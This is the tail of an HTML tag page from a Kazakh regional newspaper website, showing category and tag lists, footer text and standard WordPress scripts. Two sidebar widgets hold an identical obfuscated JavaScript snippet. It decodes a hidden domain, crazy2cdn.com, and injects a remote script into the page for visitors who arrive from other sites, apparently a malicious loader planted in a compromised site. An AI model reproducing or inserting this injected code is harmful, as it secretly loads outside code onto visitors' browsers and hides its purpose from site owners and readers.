	<li class="cat-item cat-item-29"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://alatauaraiy.kz/category/maesele/">Мәселе</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://alatauaraiy.kz/category/maeslihat/">Мәслихат</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://alatauaraiy.kz/category/memlekettik-qyzmet/">Мемлекеттік қызмет</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://alatauaraiy.kz/category/memlekettik-til/">Мемлекеттік тіл</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://alatauaraiy.kz/category/merejtoj/">Мерейтой</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://alatauaraiy.kz/category/mereke/">Мереке</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://alatauaraiy.kz/category/oemirding-oezinen/">Өмірдің өзінен</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://alatauaraiy.kz/category/oengir-tynysy/">Өңір тынысы</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://alatauaraiy.kz/category/parlament/">Парламент</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://alatauaraiy.kz/category/partiya/">Партия</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/pravo-zakon/">Право-закон</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://alatauaraiy.kz/category/prezident/">Президент</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://alatauaraiy.kz/category/referendwm/">Референдум</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://alatauaraiy.kz/category/sajlaw/">Сайлау</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://alatauaraiy.kz/category/sajlaw-2023/">Сайлау 2023</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sajlaw-2023-kk/">Сайлау-2023</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/soczium/">Социум</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://alatauaraiy.kz/category/suhbat/">Сұхбат</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://alatauaraiy.kz/category/tarih/">Тарих</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://alatauaraiy.kz/category/toetenshe-zhaghdaj/">Төтенше жағдай</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://alatauaraiy.kz/category/twrizm-zhaene-sayahat/">Туризм және саяхат</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://alatauaraiy.kz/category/uekimet/">Үкімет</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alatauaraiy.kz/category/ekologiya/">Экология</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/ekonomika/">Экономика</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://alatauaraiy.kz/category/energetika/">Энергетика</a>
</li>
			</ul>

			</div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_8 jnews_697d1738d2479"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_697d1738d2479.jeg_block_heading_8 .jeg_block_title span, .jnews_697d1738d2479.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://alatauaraiy.kz/tag/birlik-kueni/" class="tag-cloud-link tag-link-910 tag-link-position-1" style="font-size: 9.9444444444444pt;" aria-label="Бірлік күні (4 items)">Бірлік күні</a>
<a href="https://alatauaraiy.kz/tag/nawryz-merekesi/" class="tag-cloud-link tag-link-494 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="Наурыз мерекесі (7 items)">Наурыз мерекесі</a>
<a href="https://alatauaraiy.kz/tag/agrarlyq-sala/" class="tag-cloud-link tag-link-1006 tag-link-position-3" style="font-size: 8pt;" aria-label="аграрлық сала (3 items)">аграрлық сала</a>
<a href="https://alatauaraiy.kz/tag/awyl-sharwashylyghy/" class="tag-cloud-link tag-link-418 tag-link-position-4" style="font-size: 9.9444444444444pt;" aria-label="ауыл шаруашылығы (4 items)">ауыл шаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/awylsharwashylyghy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 9.9444444444444pt;" aria-label="ауылшаруашылығы (4 items)">ауылшаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/benzin/" class="tag-cloud-link tag-link-694 tag-link-position-6" style="font-size: 16.555555555556pt;" aria-label="бензин (10 items)">бензин</a>
<a href="https://alatauaraiy.kz/tag/bilim-berw/" class="tag-cloud-link tag-link-74 tag-link-position-7" style="font-size: 9.9444444444444pt;" aria-label="білім беру (4 items)">білім беру</a>
<a href="https://alatauaraiy.kz/tag/gaz-baghasy/" class="tag-cloud-link tag-link-270 tag-link-position-8" style="font-size: 11.5pt;" aria-label="газ бағасы (5 items)">газ бағасы</a>
<a href="https://alatauaraiy.kz/tag/dizel/" class="tag-cloud-link tag-link-570 tag-link-position-9" style="font-size: 17.333333333333pt;" aria-label="дизель (11 items)">дизель</a>
<a href="https://alatauaraiy.kz/tag/eltangba/" class="tag-cloud-link tag-link-1294 tag-link-position-10" style="font-size: 11.5pt;" aria-label="елтаңба (5 items)">елтаңба</a>
<a href="https://alatauaraiy.kz/tag/zhanarmaj/" class="tag-cloud-link tag-link-568 tag-link-position-11" style="font-size: 17.916666666667pt;" aria-label="жанармай (12 items)">жанармай</a>
<a href="https://alatauaraiy.kz/tag/zhol/" class="tag-cloud-link tag-link-180 tag-link-position-12" style="font-size: 11.5pt;" aria-label="жол (5 items)">жол</a>
<a href="https://alatauaraiy.kz/tag/zang/" class="tag-cloud-link tag-link-112 tag-link-position-13" style="font-size: 9.9444444444444pt;" aria-label="заң (4 items)">заң</a>
<a href="https://alatauaraiy.kz/tag/inflyaciya/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 9.9444444444444pt;" aria-label="инфляция (4 items)">инфляция</a>
<a href="https://alatauaraiy.kz/tag/kaesipkerlik/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 11.5pt;" aria-label="кәсіпкерлік (5 items)">кәсіпкерлік</a>
<a href="https://alatauaraiy.kz/tag/koekpar/" class="tag-cloud-link tag-link-176 tag-link-position-16" style="font-size: 9.9444444444444pt;" aria-label="көкпар (4 items)">көкпар</a>
<a href="https://alatauaraiy.kz/tag/mektep/" class="tag-cloud-link tag-link-298 tag-link-position-17" style="font-size: 9.9444444444444pt;" aria-label="мектеп (4 items)">мектеп</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmet/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 11.5pt;" aria-label="мемлекеттік қызмет (5 items)">мемлекеттік қызмет</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmetshi/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 11.5pt;" aria-label="мемлекеттік қызметші (5 items)">мемлекеттік қызметші</a>
<a href="https://alatauaraiy.kz/tag/monopoliya/" class="tag-cloud-link tag-link-666 tag-link-position-20" style="font-size: 12.861111111111pt;" aria-label="монополия (6 items)">монополия</a>
<a href="https://alatauaraiy.kz/tag/maedeniet/" class="tag-cloud-link tag-link-484 tag-link-position-21" style="font-size: 11.5pt;" aria-label="мәдениет (5 items)">мәдениет</a>
<a href="https://alatauaraiy.kz/tag/maezhilis/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 13.833333333333pt;" aria-label="мәжіліс (7 items)">мәжіліс</a>
<a href="https://alatauaraiy.kz/tag/maezhilis-sajlawy/" class="tag-cloud-link tag-link-230 tag-link-position-23" style="font-size: 13.833333333333pt;" aria-label="мәжіліс сайлауы (7 items)">мәжіліс сайлауы</a>
<a href="https://alatauaraiy.kz/tag/maeslihat/" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 14.805555555556pt;" aria-label="мәслихат (8 items)">мәслихат</a>
<a href="https://alatauaraiy.kz/tag/maeslihat-sajlawy/" class="tag-cloud-link tag-link-232 tag-link-position-25" style="font-size: 9.9444444444444pt;" aria-label="мәслихат сайлауы (4 items)">мәслихат сайлауы</a>
<a href="https://alatauaraiy.kz/tag/orman-oerti/" class="tag-cloud-link tag-link-886 tag-link-position-26" style="font-size: 11.5pt;" aria-label="орман өрті (5 items)">орман өрті</a>
<a href="https://alatauaraiy.kz/tag/sajlaw/" class="tag-cloud-link tag-link-228 tag-link-position-27" style="font-size: 22pt;" aria-label="сайлау (20 items)">сайлау</a>
<a href="https://alatauaraiy.kz/tag/sajlaw-2023/" class="tag-cloud-link tag-link-124 tag-link-position-28" style="font-size: 11.5pt;" aria-label="сайлау 2023 (5 items)">сайлау 2023</a>
<a href="https://alatauaraiy.kz/tag/sport/" class="tag-cloud-link tag-link-626 tag-link-position-29" style="font-size: 11.5pt;" aria-label="спорт (5 items)">спорт</a>
<a href="https://alatauaraiy.kz/tag/sybajlas-zhemqorlyq/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 9.9444444444444pt;" aria-label="сыбайлас жемқорлық (4 items)">сыбайлас жемқорлық</a>
<a href="https://alatauaraiy.kz/tag/tarif/" class="tag-cloud-link tag-link-522 tag-link-position-31" style="font-size: 12.861111111111pt;" aria-label="тариф (6 items)">тариф</a>
<a href="https://alatauaraiy.kz/tag/tarih/" class="tag-cloud-link tag-link-548 tag-link-position-32" style="font-size: 9.9444444444444pt;" aria-label="тарих (4 items)">тарих</a>
<a href="https://alatauaraiy.kz/tag/tw/" class="tag-cloud-link tag-link-1312 tag-link-position-33" style="font-size: 9.9444444444444pt;" aria-label="ту (4 items)">ту</a>
<a href="https://alatauaraiy.kz/tag/twrizm/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 12.861111111111pt;" aria-label="туризм (6 items)">туризм</a>
<a href="https://alatauaraiy.kz/tag/toetenshe-zhaghdaj/" class="tag-cloud-link tag-link-122 tag-link-position-35" style="font-size: 16.555555555556pt;" aria-label="төтенше жағдай (10 items)">төтенше жағдай</a>
<a href="https://alatauaraiy.kz/tag/chempionat/" class="tag-cloud-link tag-link-388 tag-link-position-36" style="font-size: 8pt;" aria-label="чемпионат (3 items)">чемпионат</a>
<a href="https://alatauaraiy.kz/tag/ekologiya/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 12.861111111111pt;" aria-label="экология (6 items)">экология</a>
<a href="https://alatauaraiy.kz/tag/ekonomika/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 15.777777777778pt;" aria-label="экономика (9 items)">экономика</a>
<a href="https://alatauaraiy.kz/tag/qonaev-qalasy/" class="tag-cloud-link tag-link-486 tag-link-position-39" style="font-size: 11.5pt;" aria-label="Қонаев қаласы (5 items)">Қонаев қаласы</a>
<a href="https://alatauaraiy.kz/tag/qoghamdyq-koelik/" class="tag-cloud-link tag-link-212 tag-link-position-40" style="font-size: 9.9444444444444pt;" aria-label="қоғамдық көлік (4 items)">қоғамдық көлік</a>
<a href="https://alatauaraiy.kz/tag/qha/" class="tag-cloud-link tag-link-288 tag-link-position-41" style="font-size: 9.9444444444444pt;" aria-label="қха (4 items)">қха</a>
<a href="https://alatauaraiy.kz/tag/quqyq/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 11.5pt;" aria-label="құқық (5 items)">құқық</a>
<a href="https://alatauaraiy.kz/tag/ueaaazh/" class="tag-cloud-link tag-link-1190 tag-link-position-43" style="font-size: 9.9444444444444pt;" aria-label="ҮАААЖ (4 items)">ҮАААЖ</a>
<a href="https://alatauaraiy.kz/tag/uesh-awysymdy-mektep/" class="tag-cloud-link tag-link-982 tag-link-position-44" style="font-size: 9.9444444444444pt;" aria-label="үш ауысымды мектеп (4 items)">үш ауысымды мектеп</a>
<a href="https://alatauaraiy.kz/tag/aenuran/" class="tag-cloud-link tag-link-1314 tag-link-position-45" style="font-size: 9.9444444444444pt;" aria-label="әнұран (4 items)">әнұран</a></div>
</div><div class="widget_text widget widget_custom_html" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-123"><div class="textwidget custom-html-widget"><!-- f3c28a292ca9379688786aa027dbcc82 --></div></div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_684_0_697d1738d57a7">
                    <h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3>
                    <style scoped>.jnews_module_684_0_697d1738d57a7.jeg_block_heading_8 .jeg_block_title span, .jnews_module_684_0_697d1738d57a7.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="popularpost_list"></ul></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_684_1_697d1738de411   '><div class='ads-wrapper'></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-124"><div class="textwidget custom-html-widget"><!-- be3660fc283e6fd238d8f40dd706a61f --></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                © 2023 www.alatauaraiy.kz                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> «Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті. </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div><div class='jeg_aside_item jeg_mobile_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget rounded">
    <a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>«Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              t><script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=kk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://alatauaraiy.kz/tag/g4-city","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"kk","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"alatauaraiy.kz","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223154888\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"alatauaraiy.kz\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "223154888", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.4" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alatauaraiy.kz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alatauaraiy.kz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/alatauaraiy.kz","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/alatauaraiy.kz?tag=g4-city&lang=kk","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/alatauaraiy.kz\/tag\/g4-city\/","name":"G4 City"}}]}</script>
